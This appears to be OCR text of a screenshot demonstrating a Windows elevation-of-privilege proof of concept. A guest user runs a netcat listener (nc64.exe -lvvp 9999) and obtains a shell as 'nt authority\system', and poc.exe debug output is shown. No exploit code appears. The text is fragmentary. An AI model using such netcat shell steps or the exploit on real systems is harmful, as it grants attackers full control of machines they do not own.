 Cmder
2020/05/08 01:22 52,736 mydll.dll
2010/12/26 13:31 43,696 nc64.exe
2020/05/08 01:23 1,984,000 poc.exe
3 个文件 2,080,432 字节
2 个目录 94,366,740,480 可用字节
D:\EOP
$ whoami
guest\guest1
D:\EOP
$ nc64.exe -lvvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from Guest [127.0.0.1] 64161
Microsoft Windows [版本 10.0.18363.815]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
nc64.exe
nc64.exe*[64]:24500
EOP
文件 主页 共享 查看
此电脑 DATA (D:) EOP
快速访问
桌面
下载
文档
图片
名称
mydll.dll
nc64.exe
poc.exe
D:\EOP\poc.exe
heap: 0x1a53ef09960
buf2: 0x7ffe0fac6f30
will_call: 0x7ffe254f1d00
ERROR: Line:235 HRESULT: 0x800706BE
END